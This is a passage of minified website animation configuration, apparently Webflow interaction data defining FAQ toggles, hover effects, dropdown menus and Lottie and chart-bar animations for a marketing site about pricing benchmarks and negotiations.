Show",actionItemGroups:[{actionItems:[{id:"a-230-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b17f"},value:"none"}}]},{actionItems:[{id:"a-230-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".pricing-faq-button-minus",selectorGuids:["2ebb0d68-2645-6cd9-8fc7-b993b6829029"]},value:"block"}}]},{actionItems:[{id:"a-230-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".pricing-faq-text-a",selectorGuids:["d8427bfa-e2e4-c244-52e6-c45163dcfa0c"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b203bd677},"a-231":{id:"a-231",title:"Pricing FAQ Hide",actionItemGroups:[{actionItems:[{id:"a-231-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b180"},value:"none"}}]},{actionItems:[{id:"a-231-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".pricing-faq-button-plus",selectorGuids:["c7f6f65e-e6b6-af95-bad7-e646afadb2b7"]},value:"block"}}]},{actionItems:[{id:"a-231-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".pricing-faq-text-a",selectorGuids:["d8427bfa-e2e4-c244-52e6-c45163dcfa0c"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b203bd677},"a-233":{id:"a-233",title:"FAQs Item Hide",actionItemGroups:[{actionItems:[{id:"a-233-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"65e0e056a6634304d78c7177|9937e91e-79ec-bf05-3f4a-a117f7e161ba"},value:"none"}}]},{actionItems:[{id:"a-233-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faqs-button-plus",selectorGuids:["0662bab1-e39e-4300-2a69-ea34ff271c3c"]},value:"block"}}]},{actionItems:[{id:"a-233-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faqs-text-answer",selectorGuids:["939c264e-f6a8-6045-fbf4-33ae8eb4a4cb"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b203bd677},"a-234":{id:"a-234",title:"thiccard hover",actionItemGroups:[{actionItems:[{id:"a-234-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".thiccard-arrow",selectorGuids:["2a4d9900-7fe7-dc04-1796-95f9a3828850"]},value:1,unit:""}},{id:"a-234-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".thiccard-arrow",selectorGuids:["2a4d9900-7fe7-dc04-1796-95f9a3828850"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b2478facc},"a-235":{id:"a-235",title:"thiccard blur",actionItemGroups:[{actionItems:[{id:"a-235-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".thiccard-arrow",selectorGuids:["2a4d9900-7fe7-dc04-1796-95f9a3828850"]},value:0,unit:""}},{id:"a-235-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".thiccard-arrow",selectorGuids:["2a4d9900-7fe7-dc04-1796-95f9a3828850"]},xValue:-10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b2478facc},"a-237":{id:"a-237",title:"Home VIP Card Show Arrow",actionItemGroups:[{actionItems:[{id:"a-237-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"CHILDREN",selector:".home-vip-card-feature-arrow",selectorGuids:["f7a30740-d9f7-6b7e-f577-8de4cbf03fdc"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b38fc493a},"a-238":{id:"a-238",title:"Home VIP Card Hide Arrow",actionItemGroups:[{actionItems:[{id:"a-238-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"CHILDREN",selector:".home-vip-card-feature-arrow",selectorGuids:["f7a30740-d9f7-6b7e-f577-8de4cbf03fdc"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b38fc493a},"a-232":{id:"a-232",title:"FAQs Item Show",actionItemGroups:[{actionItems:[{id:"a-232-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faqs-text-answer",selectorGuids:["939c264e-f6a8-6045-fbf4-33ae8eb4a4cb"]},value:"none"}}]},{actionItems:[{id:"a-232-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"65e0e056a6634304d78c7177|9937e91e-79ec-bf05-3f4a-a117f7e161b9"},value:"none"}}]},{actionItems:[{id:"a-232-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faqs-button-minus",selectorGuids:["d0f0dd33-0dd8-5896-ec25-69dc0aaa19cc"]},value:"block"}}]},{actionItems:[{id:"a-232-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faqs-text-answer",selectorGuids:["939c264e-f6a8-6045-fbf4-33ae8eb4a4cb"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b203bd677},"a-242":{id:"a-242",title:"Feature Tab Nav Show Arrow",actionItemGroups:[{actionItems:[{id:"a-242-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".features-tabs_nav-item-arrow",selectorGuids:["a9b1cf95-6282-5cb3-a94b-37b085c96e76"]},value:"none"}}]},{actionItems:[{id:"a-242-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".features-tabs_nav-item-arrow",selectorGuids:["a9b1cf95-6282-5cb3-a94b-37b085c96e76"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18bd92f21cd},"a-243":{id:"a-243",title:"Feature Tab Nav Hide Arrow",actionItemGroups:[{actionItems:[{id:"a-243-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".features-tabs_nav-item-arrow",selectorGuids:["a9b1cf95-6282-5cb3-a94b-37b085c96e76"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18bd92f21cd},"a-249":{id:"a-249",title:"QR: 2023 ACV Trends Renewals",actionItemGroups:[{actionItems:[{id:"a-249-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-249-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:55,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:71.5,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:54.31,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:46,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-248":{id:"a-248",title:"QR: 2023 ACV Trends New",actionItemGroups:[{actionItems:[{id:"a-248-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-248-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:36.43,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:67.38,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:51.56,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:29.56,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-253":{id:"a-253",title:"Home Blur Stretch Loop 4",actionItemGroups:[{actionItems:[{id:"a-253-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuad",duration:2500,target:{id:"65e0e056a6634304d78c7146|f39d25e1-1d43-7993-dd39-9432cee4d696"},xValue:1,yValue:1,locked:!1}}]},{actionItems:[{id:"a-253-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuad",duration:2500,target:{id:"65e0e056a6634304d78c7146|f39d25e1-1d43-7993-dd39-9432cee4d696"},xValue:.7,yValue:.7,locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18901a340c5},"a-260":{id:"a-260",title:"Dropdown click mobile 8",actionItemGroups:[{actionItems:[{id:"a-260-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-260-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-260-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-260-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-260-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-260-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-260-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-260-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-261":{id:"a-261",title:"Dropdown out click mobile 8",actionItemGroups:[{actionItems:[{id:"a-261-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-261-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-261-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-261-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-261-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-286":{id:"a-286",title:"Dropdown click mobile 9",actionItemGroups:[{actionItems:[{id:"a-286-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-286-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-286-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-286-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-286-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-286-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-286-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-286-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-287":{id:"a-287",title:"Dropdown out click mobile 9",actionItemGroups:[{actionItems:[{id:"a-287-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-287-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-287-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-287-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-287-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-264":{id:"a-264",title:"Switch Button Dark Hover In",actionItemGroups:[{actionItems:[{id:"a-264-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-264-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_icon",selectorGuids:["af9da79f-8ab0-4262-308c-a24f3e7c7d1a"]},globalSwatchId:"",rValue:56,bValue:147,gValue:27,aValue:1}},{id:"a-264-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18df019ddbe},"a-265":{id:"a-265",title:"Switch Button Dark Hover Out",actionItemGroups:[{actionItems:[{id:"a-265-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_icon",selectorGuids:["af9da79f-8ab0-4262-308c-a24f3e7c7d1a"]},globalSwatchId:"",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-265-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df019ddbe},"a-270":{id:"a-270",title:"Home Floating CTA Hide",actionItemGroups:[{actionItems:[{id:"a-270-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:300,target:{selector:".home_content_bottom_cta",selectorGuids:["2ebe7d34-fcb1-c5da-a919-2ff393939086"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df069c704},"a-269":{id:"a-269",title:"Home Floating CTA Show",actionItemGroups:[{actionItems:[{id:"a-269-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".home_content_bottom_cta",selectorGuids:["2ebe7d34-fcb1-c5da-a919-2ff393939086"]},value:0,unit:""}}]},{actionItems:[{id:"a-269-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:300,target:{selector:".home_content_bottom_cta",selectorGuids:["2ebe7d34-fcb1-c5da-a919-2ff393939086"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18df0687ea0},"a-266":{id:"a-266",title:"Home Lottie - Benchmarks",actionItemGroups:[{actionItems:[{id:"a-266-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:6250,target:{useEventTarget:!0,id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd21"},value:99.7}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-268":{id:"a-268",title:"Home Lottie - Negotiations",actionItemGroups:[{actionItems:[{id:"a-268-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:7e3,target:{useEventTarget:!0,id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd30"},value:99.9}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-267":{id:"a-267",title:"Home Lottie - Automation",actionItemGroups:[{actionItems:[{id:"a-267-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:12e3,target:{useEventTarget:!0,id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd3f"},value:99.9}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-281":{id:"a-281",title:"Home Lottie - Integration",actionItemGroups:[{actionItems:[{id:"a-281-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:15e3,target:{useEventTarget:!0,id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd4e"},value:99.9}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-262":{id:"a-262",title:"Switch Button Hover In",actionItemGroups:[{actionItems:[{id:"a-262-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".switch-button_text",selectorGuids:["df36ce16-4974-8488-c9f5-c894ba322c08"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-262-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_icon",selectorGuids:["39e44228-06bf-6c45-f3c6-ad34230ebf6e"]},globalSwatchId:"",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-262-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_icon",selectorGuids:["39e44228-06bf-6c45-f3c6-ad34230ebf6e"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-262-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_text",selectorGuids:["df36ce16-4974-8488-c9f5-c894ba322c08"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18df019ddbe},"a-263":{id:"a-263",title:"Switch Button Hover Out",actionItemGroups:[{actionItems:[{id:"a-263-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_icon",selectorGuids:["39e44228-06bf-6c45-f3c6-ad34230ebf6e"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-263-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_icon",selectorGuids:["39e44228-06bf-6c45-f3c6-ad34230ebf6e"]},globalSwatchId:"",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-263-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_text",selectorGuids:["df36ce16-4974-8488-c9f5-c894ba322c08"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df019ddbe},"a-290":{id:"a-290",title:"Benchmarks - Negotiation levers",actionItemGroups:[{actionItems:[{id:"a-290-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4e3,target:{useEventTarget:!0,id:"65e0e056a6634304d78c717a|be4bf113-9441-c689-9f04-02b4ba93ea7b"},value:99.7}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-291":{id:"a-291",title:"Benchmarks - Supplier profiles",actionItemGroups:[{actionItems:[{id:"a-291-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:12e3,target:{useEventTarget:!0,id:"65e0e056a6634304d78c717a|5adf7397-121f-9c4e-f5f5-2274e24073d8"},value:99.9}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-294":{id:"a-294",title:"Whats inside? - Text color - Hover 